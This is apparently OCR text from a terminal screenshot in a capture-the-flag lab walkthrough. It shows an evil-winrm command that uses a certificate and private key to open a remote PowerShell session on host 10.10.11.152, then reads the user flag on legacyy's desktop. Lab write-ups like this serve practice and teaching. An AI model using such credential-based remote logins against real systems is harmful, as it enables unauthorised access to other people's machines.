 evil-winrm -i 10.10.11.152 -c ./pfx.crt -k ./priv.key -p -u -S ⌥⌘1
msf... ⌘1 ..oo... ⌘2 ..op... ⌘3 evil... ⌘4 ~/T... ⌘5 ..to... ⌘6 pyt... ⌘7
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplay
ers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
Enter PEM pass phrase:
*Evil-WinRM* PS C:\Users\legacyy\Documents> whoami
timelapse\legacyy
*Evil-WinRM* PS C:\Users\legacyy\Documents> cd ../desktop
*Evil-WinRM* PS C:\Users\legacyy\desktop> ls
Directory: C:\Users\legacyy\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 4/6/2022 8:06 PM 34 user.txt
*Evil-WinRM* PS C:\Users\legacyy\desktop> type user.txt
*Evil-WinRM* PS C:\Users\legacyy\desktop>